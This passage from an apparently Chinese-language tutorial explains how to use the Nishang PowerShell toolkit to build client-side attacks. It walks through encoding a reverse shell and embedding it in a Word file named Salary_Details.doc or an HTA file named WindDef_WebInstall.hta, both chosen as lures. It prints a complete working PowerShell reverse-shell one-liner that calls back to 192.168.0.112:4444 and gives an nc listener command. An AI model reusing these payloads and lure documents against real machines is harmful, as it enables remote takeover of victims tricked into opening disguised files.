
4.8 Client
Nishang可以生成各式各样的客户端。类型大概有

这么多类型全都可以生成。选择一种来说,其他的方法都是类似的。
打开nishangShellsInvoke-PowerShellTcpOneLine.ps1这个文件,复制第三行的内容。可以看到中间有一个TCPClient的参数,这里就是远程连接的地址了

更改这个地址和端口即可,之后进入命令行执行
Invoke-Encode -DataToEncode '你的代码' -IsString -PostScript

执行完成之后会在当前目录下生成两个文件。一个是encoded.txt 另一个是encodedcommand.txt。之后执行
Out-Word -PayloadScript .encodedcommand.txt
就可以在我们当前文件夹下生成一个名为Salary_Details.doc的doc文件。之后使用nc监听就好
说完了操作,回过头来看看命令行参数
-Payload 后面直接加payload,但是注意引号的闭合
-PayloadURL 传入远程的payload进行生成
-PayloadScript 指定本地的脚本进行生成
-Arguments 之后加要执行的函数。(payload之中有的函数)
-OutputFile 输出的文件名
-WordFileDir 输出的目录地址
-Recurse 在WordFileDir中递归寻找Word文件
-RemoveDocx 创建完成后删除掉原始的文件
5.总结
看完之后肯定一脸懵逼,这都是啥。这么复杂的语法,没办法,针对PowerShell的工具语法相对而言都比较复杂。而且,并没有讲解nishang的后门模块,个人觉得不是那么好用。还有一些反弹技巧并没有详细介绍,比如说什么DNS反弹,ICMP反弹,WMI反弹。
有兴趣的朋友可以自行研究,每一款工具针对不同的环境都能给我们带来意想不到的效果。不用归不用,但是到万不得已用的时候,才是最恶心的,艺多不压身嘛~
在研究过程中又碰到问题的,点我头像给我留言,我看到的话会尽量帮忙的~
- HTA,HTML-Application的缩写,它直接将某个html页面保存成hta的格式,打开时显示为窗口交互界面,就是一个独立的应用软件。
$ nc -ltp 4444
然后windows机器上,打开ps1文件,然后去掉第三行注释,修改IP地址和端口,例如我的kali机器是'192.168.0.112',4444。修改后酱紫:
#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
$client = New-Object System.Net.Sockets.TCPClient('192.168.0.112',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
#$sm=(New-Object Net.Sockets.TCPClient('192.168.0.112',4444)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
接下来生成hta:
Out-HTA -PayloadScript .\Invoke-PowerShellTcpOneLine.ps1
提示你:HTA written to C:\Users\bonel\Desktop\nishang-master\WindDef_WebInstall.hta

然后双击打开,kali里运行whoami即可看到输出。

不过有一个细节,我原本以为使用mshta WindDef_WebInstall.hta 也应该是可以正常运行的,但实际上不行!!!
我又看了下细节,下图是我双击鼠标后的实际的运行命令,带了clsid,很诡异吧:




 浙公网安备 33010602011771号
浙公网安备 33010602011771号